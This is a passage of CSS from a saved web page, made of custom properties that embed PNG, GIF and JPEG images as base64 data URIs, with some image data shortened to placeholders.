url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAAEAAAAyCAQAAAA38nkBAAAAE0lEQVR4AWNgaCAW\/f9PISLeLgDrojnVPQEingAAAABJRU5ErkJggg==);\n    --savepage-url-8: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAACgAAAAoCAQAAAAm93DmAAAASklEQVR4Ae3XQQ3AAAxCUSRUch1WChL+klkYlyV8Ae8MkhgW8zWzDC93pDpGLMlWmGQW4QoWLFiwYMGCBQv+HDTJnJ\/E+dEevhUPd2xiiri92a0AAAAASUVORK5CYII=);\n    --savepage-url-9: url(data:image\/gif;base64,R0lGODlhIAAgAPZBAP67mv6keP7Yxv6\/oP57Ov6rgv50MP7g0v7UwP7r4v77+v6bav7v6P7z7v7i1P7n3P5fEP7q4P708P7u5v728v7o3v7w6v7k2P739P6viP78\/P6qgP749v7y7P7s5P5eDv7m2v7j1v53NP5gEv7SvP7HrP7ayP56OP7Dpv6nfP7EqP6uhv5\/[base64]\/C05FVFNDQVBFMi4wAwEAAAAh+QQJBQBBACwAAAAAIAAgAEAH\/4BBgoOEhYaHiIMMOgQ4BANBFCwQHwCCDBcRComDIDkZoDk9nB0Hpg+chRQcgxemFYMaqbO0tUEWJTebhhgStrEPBw4NhhYOBxG\/[base64]\/jNVLIgmA0q7Gpm9gDbhnjzJgwEACH5BAkFAAAALAUAAwAWABgAAAf\/[base64]\/[base64]\/C1f\/[base64]\/YABgoODGiEhhImKhEM1aiSLkYI2GWpYGxqSixxUllA2kyRGFIkWBxOTlUJBCgEWLSJdR4QcWjcziApHakIFARwpBmljWK2CGCaiKgkBJDVMkAMiwy8AiQ8CQCUmARoXiBo1XWNRC6SENiACaw+KSGdRZBaLGhYMixQzKA2a\/TYJ8wRZAAHCQz8PbcYQAPLLwYGHEjRdcXNmhxobHBxC1ARiCAIBFwQxuHDBoCYNCUBE4NCvJSENDTBEonBOkYYKBxzwK+UwwiJTD03aMJbg4YGagyY8dBDRgoMLMjsY3YkOxIWAIB76DDAygjGbgy5oLeQygIeHHcq+tEB1USAAIfkECQUAAQAsBgADABYAGAAAB\/[base64]\/[base64]\/BxOCEhaCTVhmXyubiDa+DhKJM0\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/qJwJAUAaCIRIYYazgQy1EGAo9cUhzkapKCypEh\/[base64]\/[base64]\/n0dEJAzClihaIih5o7LygoegCCQEVdA06QqdOlBQANDgABQBGiTViKA5qUadMFyMA4AjxUQVAGBolhmixQajKmyRIFHAgY4aJi4hi4JSAwZLYLQANwJiRcwSTAgcIkElqIMcMmCkK7Ung4jSGvURHnAK5SmwGkJ6LAgEAIfkECQUAAAAsBwAFABUAGAAAB\/[base64]\/SAAYKDgxodDYSJioMTBwcWi5GCII4PkoIcFSAdk44VghYgERqJjQcOGAEdIRcUqo4HroQMsAyCCqQBHrCyhQ+nvYMdDgcJixoNwYQYEoodnJeFgyU4BmSQkhoRrBIdOBDgcZcWsCAWBHZ2dCqXHbCWRlY\/SsqJGgkgFbIcDbnRixNUALGxiEK9AAnU\/HgzQ5EFYqMIdeCRJMsXJ6AQBYhQi5CTimiEAAmgBYARW+4cRRhkQ00WK2ZUaFBABImKMIImOHAATVATKzqIEJQQAwkKAYMwcEiEQYyWpQEwIEECR8s\/[base64]\/[base64]\/[base64]\/PWhLSEOKAg0kAQCwUxOBCgnOEODBQegEYq3QgB0UAxiCsIgUellEKBAAh+QQFBQAAACwFAAUAFgAWAAAH84AAgoOEDEgqHISKgh0zJoRBECNHi4QKGzg\/[base64]);\n    --savepage-url-10: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAABAAAAAQCAYAAAAf8\/9hAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/Pl9JbHgAAAEfSURBVHjajFPtEYIwDG27ASu4AozACjoCjiAjyAg6go6gI8gKrMA\/+InvYYK5Sj24yzVJH8nLR\/04jm6apr33\/uSc20EK2B1s+p39rE91jwA5lJfB3SEHt\/ELkHPkI5t8awAymDnNdEBL9BZ6YUtYKH8xHwZQegUYcBvXH9v6D0uYwQrAWeM4xkFTwRjgGt1fTbD1uk0ZAcYd0psRnVOZFWN7EcTRGFwFu4yzrWXXKaiDu5ALiI0tIJ1dHDstOwU1uDy9JMoY0DIR3A0q\/cuesAdOhOt7YHYJmEEesC\/UcXLh9sKSbBls5+Ut2BpLucxSUzDYPqwszFMeVPvnR8V2IYHppIm19iUx2sYPw\/Cz6ytvgLVXfGRyR3Y1V\/4twAC+N843PXgkKQAAAABJRU5ErkJggg==);\n    --savepage-url-11: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAC0AAAAzCAYAAAADxoFxAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/PmZkcC8AAAP9SURBVHja7FlbSFRBGD5nd0UtM9Qku1FRBIEkXSwqwkzqpSKEoKCeuiAlQQQ+BBlBVA8lQfiQRgVd6KUIoggrKCrsCpXaBaMLmFlQllaat92+sX9qGM85M7O7bS7sDx\/\/cc+cOd\/555\/\/MtqhUMjyErvqg\/U\/JVSSw3lMgroKVPus+JGZwESgIJ5Id5D+FE+k\/\/hxPJG2EqQTpDUkIMXkUqjFQLbo+FE2UjfQCJwEboVNGmQzoG4CuTEyVgGwEdgN7AzX0teI8G3gAPCOLG1HmWwfkArMo\/eUA4+A80akYeVF0DOAZ0iZC2KUxu8AL4CLwCFj0kAxXVdojGeWTyEdUvhtj2KuS0ATMI7QZLIx0uj6h8b44cBzcp8OB3yjl5drvv+9MK+RpbvoOkXzI8fTdVCwPv\/bD7BNPVLz\/cmke0xDUDj5\/zN9pIy1dL9Tcz7+wb0aY3sd47RhFHCyTlsY81iaUcqONCO6PTfUcB7umvM1xi7kH2pK+gtpv+Y4lfB9sU\/RPaVDbfF0DwxiXUKmgz8Po+ufCjJ5QJHLitQBH6XfRgHXgRVAu8RlDLVZQ1Q+fQyY5kEq2+X3dNLFQvyXZR1wXFqxblr+ZuAgZUl2by6wjcZ8p\/Bsu5HmX3uDlton7eJml+eeAudo0\/ilDZdPSURcpVTSs4BNBKcYz+qTWio3fAFFTbKSwpuu1BKcpIKsFnQIoa+AzbQCy4DJ9KEs1V9AedEAN8lXuQefLMeQtJekedybwGof4AFhwBECcdEKeX4remJrxGudSKMkHc1GIGpz+RRWeRNF0l8jLCd8Kp\/mef4IOxwRPoRbixXZexyemw6sp6X0SdYt8nATHrfZCdISYCq5TD02YA38ukVMWG6kR5Be7eFfTqRnA6UGG9IWfmMZb5dLsiuBeqIivRUYLVkqRJNXAi0KF2AZ7JTDstsU+y0ps94TosNR4C4FgUJgFVAlNAlBR9JYjhqPdqtSTKkuwrrsExp+2iOEswZgOfBWuM\/I7gWuUGLqp2daMGVohqgswzDISto5EmFuwDrKpn2RlqYhheVMo9cO6++pqNPKM9c4\/K9OmDoNx\/N2q0Zj7GXO2bRzsYUq77FDVuObKUlzPr+c7TT8v7\/KSzJc2i6yUJ5OP6fZuSRrjE0SQ17QIM22UZ2tcqtWTdKZEnntIwTmTxvobO2MRiPaGCX\/z6UStN0paniSxs48i1jMdmchNEsI+4HXBl2yadRhRw0FlESYlGlWeQOK\/SI6X1tDiJWwor\/a9KEAxcGXsPIUXG4HlgJjFed1kdTUrB98SBnzdDiTBIQA3kpLVSYVK9Zgk8T\/XBKkE6QTpBOkB6XwhjgrnkjXW7\/\/sXT\/lwADANpo+wUus3OrAAAAAElFTkSuQmCC);\n    --savepage-url-12: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAABIAAAARCAYAAADQWvz5AAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/Ps+eyFwAAAF\/SURBVHjabFOrcsNADDzfGNTQMIGGMQwtLA00TGE\/qJ\/QwsAWBhiEGibQ0IGGKXN3PbrMWmPNaE53klbPy9q2DaQsy8I0Tf6sodpD3kAuID\/Ad\/AV3AUj2ubJUUFAJbgBb4MQ9AX0FcQK8ivOE3igTzRHD\/JBEL7Z+4h7j3PgnQSZdkcCzxmlaALYWBnBHH\/Bg2RMgAPkina0x\/0zpgh21lCmcgjynVKXYMzuC3Jvdix3H53RTso8s7kpEw1o8o+0YxfVKDXXlL0bQNA24H20Kc5+USem43QDWFuNRYDoHAYJXAVHLjM2vUj9jBoFfJNs3mwqi97I\/SDvt+giXrkzljb7dUz7JBkxk3dbTL5xIF3uaqfyRZy2tpwEH6EvDSjRA28nguXiVNu3SKCMVEgWpZviaCBzX3OrcwFiH5J7wgXdQ97YP5s\/LeTnp01l5zadRiZygfJsdzpcdTVWpvccfynIF\/BZDbXRuld+isyoM6M\/S3kR2S\/ryiefz38BBgBqtSls9D9nfwAAAABJRU5ErkJggg==);\n    --savepage-url-13: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAACAAAAAbCAYAAAAdx42aAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/PkfOSOMAAAD6SURBVHja7Ja9DsFwFMX\/\/fCRCIPYSQzegMlAxAt4AYnV0sFreBUx2cQTSJi6sInEYCERijonaRe7\/1mc5NfedOm57entdeI4rhpjuqAEnub3coEDtmDlwECIomE0atNN3ejUooG70IBHAwWhgZOPwwT0QGTxxllwADOGkBcy4GXRABt\/sEgNyOQaseQG\/OScF2TglhZjMEhDYUlseA8ChpDz3xO9gZFrufNvVdxkBqgU0UAoNLBhBmrJPsAn8bZ04xzYgcV\/Ev4NcBKWQdPyZsR94MjFlCFcougImj+DPg0oP4OAGbiol9Ki0MCVIZyCoeCPuAbzjwADANPaPyWVBrhSAAAAAElFTkSuQmCC);\n    --savepage-url-14: url(data:image\/jpeg;base64,\/9j\/4QAYRXhpZgAASUkqAAgAAAAAAAAAAAAAAP\/sABFEdWNreQABAAQAAABQAAD\/7gAOQWRvYmUAZMAAAAAB\/9sAhAACAgICAgICAgICAwICAgMEAwICAwQFBAQEBAQFBgUFBQUFBQYGBwcIBwcGCQkKCgkJDAwMDAwMDAwMDAwMDAwMAQMDAwUEBQkGBgkNCwkLDQ8ODg4ODw8MDAwMDA8PDAwMDAwMDwwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAz\/wAARCAJ6BQADAREAAhEBAxEB\/[base64]\/aAAwDAQACEQMRAD8A+j0aLF+Gjf5Vr7hv+rH3a8p9Im+Fi\/6Vn\/DGgT4SL\/pmv8MaA+Ei\/wCma\/wxoD4SL\/pmv8MaA+Ei\/wCma\/wxoD4SL\/pmv8MaA+Ei\/wCma\/wxoD4SL\/pmv8MaBfhYv+lZ\/wAMaBfhYv8ApWf8MajAPhYv+lZ\/wxpgJ8LF\/wBKz\/hjUg+Fi\/6Vn\/DGgPhYv+lZ\/wAMaA+Fi\/6Vn\/DGgPhYv+lZ\/wAMaA+Fi\/6Vn\/DGgQosS37Ix\/hjQM+Ei\/6Vr\/DGgX4SL\/pWv8MaKj4SL\/pWv8MaA+Ei\/wCla\/wxoD4SL\/pWv8MaBnwcX\/SM\/wCGNViEEWFF\/wBIz\/hjWsIIUGJb9kY\/wxplmb8DF\/0jH+GNMhfgov8ApWP8MaBhQot\/2Vj\/AAxoIihRf9Kxf+7GrLRJfhIn+la\/wxqy4+Eif6Vr\/DGpDCiRL\/srX+GNGcxgz4OL\/pWv8MaoD4SJ\/pGf8MaBfhIn+kZ\/wxq4YUOMq8sRj\/DGgT4KN\/pWf8MaA+Cjf6Vn\/DGgT4WL\/p2v8MaBnwsb\/TMfoDQHwsb\/AEzH6A0B8LG\/0zH6A0CfDx\/9Ix\/hjQL8NG\/0rP8AhjUKD4aN\/pWf8MaIHw0f\/SMf4Y0EfwkT\/SMf4Y1pkwPg43+lZ\/wxpkwacSNb9kY\/wxplBiRYqJp+FY\/wxpkO+Ejf6Rj\/AAxqFB8JG\/0jH+GNAnwcb\/SMf4Y1KDCixUX9kY\/wxq0GDViRV\/5Rj\/DGpVwb8HG\/0jH+GNDBPg43+kY\/wxq+Ul+Ejf6ZpPzBqoiKKwqcI7f6I1KhvwjP+nb\/AERqwb8PH\/sG\/wBAatlBixY6r+zt\/oDTIb8LHT+ob\/QGpzkknw0b\/Tt\/ojRWYL8NG\/07f6I1cIsWOv8AUN\/ojVwnwkf\/AE7f6I0B8JH\/ANO3+iNBH8JH\/wBO3+iNA0oke\/3Df6I0Efwkf\/Tt\/ojVkhYsdP8Al2\/0BooPho\/+nb\/RGoZ4Hw0f\/Tt\/ojQwb8JH\/wBO3+iNSk1YrCf8u3+gNAfCxv8ATt\/ojUxIT4aN\/p2\/0Rq8SD4aN\/p2\/wBEagHw0b\/Tt\/ojQQfDx\/7Bv9AatkHw7H9g3+gNVB8PH\/sG\/wBAaBixY6r+zt\/ojQHw0dP+Xb\/RGpiVZgnwsb\/Tt\/ojV4lSYL8NG\/07f6I1VA+Gjf6dv9EaBpRo1v2dv9EaBnw0b+wb\/RGgPho39g3+iNAfDRv7Bv8ARGgRYsdf6hv9EavEqk+Ej\/6dv9EatEg+Ej\/6dv8ARGoDCix0X7hv9AahU34aN\/p2\/wBEaIHw0b\/Tt\/ojQRfCR\/8ATt\/ojUql+Ej\/AOnb\/RGpCLFjp\/y7f6I0CfDRv7Bv9EaA+Gjf2Df6I0B8NG\/sG\/0RoIfh4\/8AYN\/oDRXAWMx\/YN\/oDRWYSfDx\/wCwb\/QGtcpHw8f+wb\/QGmTBixo6p+zt\/ojTJgnwkf8A07f6I1ORF8NG\/sG\/0RrRUfDRv7Bv9EaBnw0b+wb\/AERqVSLFYX\/l2\/0RoE+Ej\/6dv9EaBFix0\/5dv9AaBfho3+nb\/RGpVmB8NG\/07f6I1MSqZ8NG\/wBO3+iNQkfDRv8ATt\/ojQHw0b\/Tt\/ojQHw0b\/Tt\/ojQJ8NG\/wBO3+iNQD4aN\/p2\/wBEaA+Gjf6dv9EaA+Gjf6dv9EaA+Gjf6dv9EaiAwo0b\/Tt\/ojVoQb8NG\/sG\/wBEakHw0b+wb\/RGgZ8NG\/07f6I1ZkPho3+nb\/RGgQo0a37O3+iNAz4aN\/p2\/wBEaA+Gjf6dv9EaA+Gjf6dv9EaBpRY6p9w3+gNBGsRhP6hr9AaBPh4\/9g3+gNAvw8f+wb\/QGrrx6Hw8f+wb\/QGiSLGYt+zt\/oDQN+Ej\/wCnb\/RGgPhGP9M3+iNA34aN\/p2\/0RoifQ+Gjf6dv9EaKE+Gjf6dv9EalBFjRrL\/AJdv9EaCP4aN\/YN\/ojQHw0b+wb\/RGik+yFGjf6dv9EaIN+Gjf6dv9EaA+Gjf6dv9EatxCFGjW\/Z2\/wBAacQ34aN\/p2\/0RogfDRv9O3+iNAnwsZU+4b\/RGpmcpY0iNHSO9\/l2\/AXsj7tVmB6qjfs0f+4b\/[base64]\/AO6L9WrRA9TxkvFjaf7Jv9Ua\/[base64]\/[base64]\/ZY3903+rX5+\/[base64]\/ui\/VoPU0T9ljf3Tf6tfn79CZFAUBQFAUBQFAUBQFAUBQFAUBQFAUBQRaCoEUSRKBtAUBRB+r1UJGpPaqGUwdqT01cwQkvQwjUVtV2k+iaCqVZMoCgWiuBQwaXZRODaKTAtVuSvGRU4RiUVqZQRRvTIZZas0zBqpehmC0UJa\/[base64]\/kq2VcI1TvpkwF4VbIS1WyEstFMEVFtQwZZaGBZaGCLxoGKlqAqVcChg0e2iAXbQGr1UwDV6qYBq9VQEVb0C6fXQIqWoG1ZAoCgReygZa60AvCgTStWZG0BQREK3VaBlAVIWplM+S8KzlNfBtWJmDbLRUlXJJa9EGqNSG9lAipegxpKWjyf7ov1aD1LDS8aN\/dN\/[base64]\/[base64]\/wCapQWgREtQIXdQM1LVmRtAUAvGgiJBTTQMoCpWr5FQW8CioovEE0pV1bGqlloqSpCKl6Bqpagx5KXjyf7ov1aD1LE\/[base64]\/bVeKuJN0rVsIxIVLVUJQFAUDdProSbUKzBqpetAipaoVIqXogxUtQKnBaBb8fVQJq9VFDqkQ6fXV8ql0+umRGSXSpgQqipV4sG0UCrarRKDdPrq\/[base64]\/dF+rQeoon7LG\/um\/1a\/[base64]\/5eT\/dF+rQxL0\/E\/[base64]\/L2UKqzthSaKvEbtwmbmSoWOlBIegn0pAouqxValolnNcNpQUWryoiJLJUQYRqtqsYLUBi9tAlAUEdaZU4kXsplHFGvZVcpmDL0ypMFrTKcGql6rIaqWohDJ\/Z5P90X6tB6gifs0b+6b\/[base64]\/MMXtp8gFW9IsF5avkwTSK1PNHEqBenI4jSlaIwNKUME0pSVYCqgkiaazmV4hMI6kp8jOI8qXPWYgyXvifhlbAiJ6\/grn2bXp9fVl4N3d\/EwYZh7D4qQ1CWKZMP5ZxOq0yOrmcEdPMVcU75d9tEYafvL+JNdxY2D5aeUoO9bKF0sjuaQoi67r8Rc\/h7+aqfO5L6XedneZnlN5V4nHbSx+YPdGf0apreLZclvuPf1hEQCf61dWva4d1cPQG1Nx7q3EpSZu2P+nsYQ\/wCXKRJbdfP80PDXZGxxxHlvZjetYXwxyCrGCcfVUKloGKlqBKBulKlGBpS2mhgigK1GSSK0KUyrMIdKVOVsG9i2q0SzmMBeNSIJCfYSPUBfq0HqOKKfDRuH9U3+rX5\/[base64]\/iWy+dGZh8H1MVi5XKHTLndbD3uX+bXFt7HN6unR8cPAOQykmSrhvOmavHqMlXtKuWJRecN32QWHZdWRnJLjUDT\/mGY+oXXh93V7NaRDKJe2tieenkjtVmLHgbeXCHyjIlAJOuGXvEXiKu6l8MN3mHrPa\/wDET5TZNtllvdMSMr3KDb6k0Q\/pjXZTdDy9kO1YnceBzzQSMLlI+SZc\/rGHBIa6K7YlnmVsY2raJiUZQE2qLRJipamFAqWoGql6BqpagSgKAoGkl0oGaCoGUEUj9mk\/3Tn6tB6fi\/s0f+6b\/Vr8\/[base64]\/s+L0NP62JeSd3eYm5dyuHJyU2SfUAQ\/zDvUI68vZ3p2S9CvUjW4xnU1ILzg6hEeaumlpw5t0Oa5IBbQZQD\/lyLlH3a66vJ3ywGcyQIoaj+qldEQ5q2W8XIaiErc\/sFVolEfybdi86cJxHChtSA9q\/MVaRaYUtpy63trzlmbUnNZXbcZzGyRISdb6mptwfdIatXbhjbr4e9vLH+Ijcu+2W2h29rk6dRdJojEvq8wV003uW1MPRW0N1yc87Mh5NkIM+KWn4VUIHFH3tJ10U2Sxw3UwstdVbLGKl6lQygZ20AqWoEoCgKAoISS1BA\/8As8n+6c\/VoPT8X9mj\/[base64]\/DUEkXhRnMCrZRxIqXplBi8KE2FSgL2LUJMoC61KC3oC9AIt6ALsogygKBqp30CqPCrK4QmlloYR2WpUwLLQwSgRUvQGn11IVEtQLUtKK6U8aOdVj7xnxx19sa5dl3bSmYWOOnRMlGGXDcRxstQnbxCXulV6Xce2k8nL\/[base64]\/ADR3VsnIx5mDnm2yJiciGfgOppbDC+vk+uHkt52bX82IEZHiYgbtgpqmwT5SIj9oS9oTr0NO2HLs0TR340\/OrtieTmzlhGPGtlkSpegZQFA3SlAipagKKHp2UC0EMr9mk\/3Rfq0HpuKP+Wjf3Tf6tfAPvmSnCgF40CaUoFoE0pQGlKBqpagSgKAoCgKAoCgKAojMChmDSS6UwTBmn1UwoS3q\/[base64]\/S03rli7p2acxla5LGeXcry2yG4twbncz24NxY7W1uSe7rInvFpjCHK3zeyI1y7pyt1IxL5wbsn4me7DciuuA69H\/[base64]\/hr\/iD\/APlbGHh9woEbdWPaEjJPDJHm+00\/m16Oje8fbr4vVZDxr0csWMXBbVIx6ukUBQIqXoGqlqBKBUW1VzKqGSX+Wk\/[base64]\/[base64]\/krmvOJTGZbTgm7G3J+GQ3o\/NqVNVc++Yw7tGq32X8efKT4hw7kr2oenauC8Q9HFqKyU+8LQiUbpm9y6l5iSttVsOe8zZWyds5UGOqKfEg5zAQJXfp2w4t\/Um0NKkg6wRCQEBD7K16VdsTDx9nXmksAnXb3XUlXyxmqdqTbxcaM5qz23nVTgKCJe1ak+WkRDLanyoy6Nd2nC5xtWU0XiYdE2\/t\/IZ2HkJmPY+MbxY9eVFbTU70facEfo1na2IdETl60\/h5bxzW4cDIxLIY7dEUupFcMvssnFPlJvT7JCPNWnWtmXJ26+H1SvcRK2n6Ne7Hp43FCpIlaR6OCElvVolTBipx\/LWkSgxONTlJ2mmQKlqRfKTFS61IaqWqRBI\/[base64]\/mDqqM+VmvTdobS2yMjcI4tt2dFAnXchJMn3f0nSOvO7tsQ9f8AXxmXzM85d05LM5p9zIHd57n6KeFkfZb\/ADRr52Zm8vf2+nlnKSLPkniKunnwh5tozLOwcBZ7igCIRadVef3Ozw8vR6Wit5ejdleUuXyEH4lqKH23N1HP1a+c7P7aa\/V9Zo\/XVw3wfInIOmguAjTjnso3XLH7rMui36qLKTJ+ReYgl0nWQJgh1davT6\/7Dk4N36yKNLm+X86CnQOXyCXh9mvVptl5+zTFYc3z\/[base64]\/s0b+6b\/[base64]\/AG++I8Psf0mifb5L78yr0vJz5IlqccMiabRewa83qeXb3rYcYNHJCSHlPnEfFXb4y8a05df8l4jGQ3HimJliCU70q8D9z\/Gkvc\/Tzm0PsftHbOKbgMRmYwALYadKJ7NflXa2zN5fdX2RSsNvmwY0dmwgCEI6eynX2Zk07sy4du+U0204h+zX1PT8xDTsz4eStyTwclGicE1V9f1qeHyvcv5a6rjbjfPZa7q+JeZacqo4EF9ftWkKtfmU4mJiMZYgOO3pL1U+Y4QppexsRLXUDItl6qp+RwlSvUiZYu5\/JwMZtR7dEJpZIR\/vW1TwjXDT9jHzO2f1sWq8uQH3TnONMqbbrZamq9+23w+XnVjY+p38Ec7NR4edxUxpwMa4IyoGpOUi5hc012dG2ZeX3qYs97F2rXuvHYppdFoIaAoCgRUvQNVLUCUBQQyP2eT\/[base64]\/7JTT\/fDxh5\/y5m4ZyYuACpDxoEU2V7Oo\/Zr88\/d75i8v079Hpj43za39izxLUkGTJx549PW9JVn0d+VP2XXw0xzFo3j2nkFeq4OrTXbbfh5dOrmHRfLgP3CuI3KFnWGZ+h0fdryv2lvkpL0f12r47PtX5cvM5DHRJrXOzKYEwL82vyX9h\/DY+k235VWu5fswIh4cKt1vcNOr5l5L8wcg62L4cS0+ivr+jf07ez6eT8486rqmvtV9l1r5h8p3KeVY3KuHirtr5l50nhI49tOKMpFe+lTiZZcaQqEPHUnrqs6+S8XxL1nsKHDz2wMxjJLTbqfDuEWpNQlylXyfYzr7D3+vPKj5iY\/Dx1zOTJ0EJsZhNgNvZr66uyZiHye\/VEbJfZ3yF2\/GxXlztoxBBeci6xJE5kEy1aa+j\/Va8+Xyv7O+NmHYnO2vZeShJKIYlFzkS9AqpapUJQIqXoE0pQNoIJH7NI\/ui\/VoPUEX9mZ\/um\/[base64]\/wANSG0CWq3MwLU5owaSKqdlTmGfxo9BeimYR8ZLLUoxglAxUutSsRUtQNqUCgTSPpoGqlqAq6DVS9A2iuJKiXoYkKlqIJQR1HtaIwcnDtqYwraJSIYD2+Go8GZnw1jc28tu7UZbkZieEYXi6bQ+Iirm2dqut2aehbbDgyfxL4aHncjj8hjT\/dbZ6YeSa1aS+tWUd2qJ\/VWq1bdf8XO3cRraxUb95v8As6NQtfpVS3amfTfX0sOE5P8AjB3pKeNYkiNAZLwNg0JEP6Y1P5Do\/HJjP4x9y4hHXMl\/60RcvTURER+roGtqbnNs04dZ21\/GJs7MuAOScnxXCL7VtG9PT+lp0V0RscU6npjaPmTtXdjYO4rcEbIIXL0V+ydT6wnV\/kZTXDo6KBJy1pEM5sYQpVlJ8onBt2URhj6Uq2UGKl+2rVsphGo2WrzJiTKjKBTIKkIqXoI6ZRgtXMEVL1GUGqHHhV4kR1IKBKgIqVZGDKK4FDAqVRQKS\/iqpg3V6qlQwlulFzdPrq0SDT66rlXI0+umTKFRJErTOViUC0zlnxFDOCKl6Kk0+ui0SNPrqFawdUrzB+gXBIFq0zmMFbcbOUeZOzWszhJLUZlOuPO04Cc2rlr5P9v0J2eX2\/6f9lGuMS+V3nFgX4ZMMMxjbb+KJXXnE5jL2q+f1651PoOxaNlMw1fM4wISYQtNo5NDqtWO2+HNSv8ABsB7fDbu10PWpxshNJ1oU9jRprh2752Rh6GjTh9Kf4d90fvbbBY100+JwwNtGKf2ZjqEq\/P\/ANtqmtsuq1cOp7ikj0lFV9msOpmZd3SpEPMu8m4hI6bpIAatR3Wvruprth07Zq8ubnOILp6DD6ApX1nUzEPne1xlzlZGlVr09dpeJsrGSJOEVuXhrW0s4YcrckaMpc1yqa1Uswm953IQBnUNdFdcYc19k5er\/JXfoOR5uNVg\/wDNME2JfXEgr5n9nozbL3Ohu8PLX7l6G4s8ybaisGY5qFfrV0x2Ma4hz7evnZMvrJ5GZD94+WW3TEbdFomOP0CIa+2\/V25deIfB\/tKcexMuque1XrQ81jlw41KrH0+ugNProERbUC6vVQLq9VFcDV6qGDFS9QhBJH\/LSf7ov1asPT0X9mZ\/um\/[base64]\/dG3nHUHwOTXRjCX80yqInDSKo48zeBiqv4vHa\/7FqURfzjaCuPd2OLt1dbk4\/5weZuY2dt2Z04DgZpwNMNlsxdbIve8NeX2P2XGPb1ev8AquU+niFjde\/MvBXMZRmZJOU79rKktaRD6o6fDXibe\/OyXv8AX6Ndcekk4MTkozrzzcPJPN8srouanQL6TdRovbPlfZ162h583hl4eMnPR0iCz0S0gKcokNfSdSYtD5fv7PhlQM7mjECIEZpfeG9b20OCnb5K+dkmSNHUYUBGla4aTbKtDKRDJTda6Wr+uDxJW8OWZysWM\/uDHPtZHC5p0yj+FxotJgNaRLK1cvYvlL\/[base64]\/YnZq8vG8YW87AxTLhL9xpjuV892YxD0dUZhvsqIs7aTcB1dZ410SasnbzV5W63xvb0x4eqv4Zfj3MjuaebKx4nSjsGV\/EQaq+b\/azFvLW9ct583t25LGxHFxQAh83MtP1umsy2pWaVfOLd3mHuuQ+8D0otJFpMUWvv8Ap9WvF4Hd7tqS5su5Z77q9d1b+uvZrpisPH\/Jm67SY861fipaazreIleNc2YrjrvSUiUkGrx5ZW8NElZVlp4+s5qWurXXLz9u7ErODlgJRINBCPpMRrb45w57b4mXYPL3fbODyjJryiJfatkvs15Pb6+Xq9PsxDd\/NQYkPKHn8SF4u6o\/XYJP7RnT1K8zr6ud+L0u3t4UzD6aeUmHTDeXG1Y2hQdcgNvyL+89zf0q\/Qv1+vhSIfnP7Db8l5lvh9pV35cKEuymWbHq6ScfVQIqWoG0BQFAUGPKW0d\/+6L9WpHp+L+zM\/[base64]\/u9oGY7SyclM5YEMF5nS9r80KpW8tZ\/o0d7NYXCzkLPZVufmhHwn91HL3W6mdhWsym\/wCuIUsHW2HmnFH2mndRfo6a83s92Nb0er0Z2OF7u88UwWZkYeOw4Tg8rTKro+sRFXzvb73yPpOn0Pj9vMO\/fOndgq7kgj6ITZ3EeUh+tqMa8ylPn+r0tmy2uPTlLnnNlN2AGMymRfbjSC0CTB6dH0q79f6nHly0\/a8ZxKn23nsVj56xsyrRP9dxtjMMqTcpsvZ646dLg1OzRaIaa+3WZap5sY+JPxZvx5LbuWhu9Rx5vlF5s\/CWmvT\/AFuyaT5eL+60xtjMPPOJyBkfTetq8PH2a+lvGYfH65xLanEdsitPEY6fCtc3HDricsYSG9nPsS95PCtISyEafZXrwntX9qz6atkZzM1qRymCMyPbGoi2FbRlv2yN55\/[base64]\/ivxjczZEaSoERMyBQ\/qnXzn7rXicvsf0U8ow+a23MHnJSg7jHmj\/d4kf7vUvtXG9XN0x+jXy2zZExh9TXr2icuy7UysaQ6sR2wy\/D0V8VeL3a5h6Gm2HvPyowLGC2gb1um7ONyS6S\/za+Q7Oc4dE2y81+a2+sa9mn8C5m4WJZEdUrJTC5G\/oiIcxFXufqutaZdG3bwq+f8A5g7h2vGlmmEzEnPkJaSlIx0AL6uuv0P9fotXGXwv7btRMuVsZadIeRemtiL86vW2aczl42ndNrPb3k7sP\/qLamdyOQwhzgZDTHmA5pJpzTq8NfIdztxr3Yy+z\/X6eVXI9yQeg0+wCaCbLSQ+ivpeti1XjdzXiZcJlYJ5FdR5VPUXirq0TFZeDv0zZjwtssdbU8ZE17QpXRa8MK9V1LB43HRUaSLEIC9411FXJfy9HT18O\/vAczYGNmPh129t5AS0+6zJ5SH9IUrya1xseptrnVL6y4B9mXt\/CyI1vhnoTJR7e7pGvt+vP\/jh8BujG2WcYrcq6MufDHJFtTBhGo2rTJMGknrplWYNplGCKN6ZMG2tTKCUyF40zBljyr\/DSP7ov1aZgy9Pxf2Zn+6b\/[base64]\/APVWe3bFIbadc2l543J5hNbBdVWdoP7hldUuvlIzg9Qh9kdOmvE3\/seMvoet+u5RnDhO8fN\/cW43AyeLxTmFWGWtp4zb1F7wkNeR2t3yS9vrdeNcPNm7PNbdGWzXWfxEJB1aneqmojL63s019PlCuztcZdQxW7dkbh2sWBmq3DybwETuNn8zDnvdBz+rKuKNFuvLsjs031w8v7gwUPE5R4oRJ+7dWqLZdWn6Ne50ttrx5fOd3Ri2YanPLqO\/[base64]\/+k7ca7RD5\/eWfltJx3mcQ5CD0m8HjZBO3TSIvHyNlX5p+xtbTaY\/q\/U+pjbWJbBufy8Zj7w